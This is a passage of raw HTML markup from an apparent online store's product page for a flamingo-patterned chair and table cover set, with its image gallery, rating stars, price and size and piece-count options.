        <img src="//divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1946" alt=" Flamingo Colors Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635205017835">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18993574871275__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18993574871275__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18993574871275__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635204821227"
              data-media-position="1"
              data-alt=" Flamingo Color  Chair Table Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=416" alt=" Flamingo Color  Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/FlamingoChair_4.webp?v=1717068438&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635204853995"
              data-media-position="2"
              data-alt=" Flamingo Color Chair Table Cover Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=416" alt=" Flamingo Color Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635204886763"
              data-media-position="3"
              data-alt=" Flamingo Color Design Chair Table Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-3
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=416" alt=" Flamingo Color Design Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635204919531"
              data-media-position="4"
              data-alt=" Flamingo Design Color Chair Table Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-4
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=416" alt=" Flamingo Design Color Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635204952299"
              data-media-position="5"
              data-alt=" Flamingo Color Chair Table Cover Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-5
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=416" alt=" Flamingo Color Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635204985067"
              data-media-position="6"
              data-alt=" Flamingo Color  Chair Table Covers Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-6
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=416" alt=" Flamingo Color  Chair Table Covers Set" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635205017835"
              data-media-position="7"
              data-alt=" Flamingo Colors Chair Table Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-7
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=416" alt=" Flamingo Colors Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18993574871275__main"
        data-section="template--18993574871275__main"
        data-url="/products/divinetrendz-exclusive-flamingo-chair-table-cover"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  DivineTrendz Exclusive - Flamingo Chair & Table Cover
                </h1>
                <a href="/products/divinetrendz-exclusive-flamingo-chair-table-cover" class="product__title">
                  <h2 class="h1">
                    DivineTrendz Exclusive - Flamingo Chair & Table Cover
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18993574871275__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18993574871275__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46208575045867">
                  
<input type="hidden" name="product-id" value="8590048362731" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18993574871275__main"
    class="no-js-hidden"
    data-section="template--18993574871275__main"
    data-url="/products/divinetrendz-exclusive-flamingo-chair-table-cover"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-0">
              
                <span id="custom-label-template--18993574871275__main-1">
                  
                  
                  Quality (GSM) - 250
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-1-0"
        name="Quality (GSM)"
        value="250"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-1-0">
        250<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-1">
              
                <span id="custom-label-template--18993574871275__main-2">
                  
                  
                  Chair Cover - 4pc
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-2-0"
        name="Chair Cover"
        value="4pc"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-0">
        4pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-1"
        name="Chair Cover"
        value="6pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-1">
        6pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-2"
        name="Chair Cover"
        value="8pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-2">
        8pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_3_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-2">
              
                <span id="custom-label-template--18993574871275__main-3">
                  
                  
                  Table Cover - 4 Seater (48x31inch)
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-3-0"
        name="Table Cover"
        value="4 Seater (48x31inch)"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-0">
        4 Seater (48x31inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-1"
        name="Table Cover"
        value="6 Seater (59x36inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-1">
        6 Seater (59x36inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-2"
        name="Table Cover"
        value="8 Seater (72x42inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-2">
        8 Seater (72x42inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
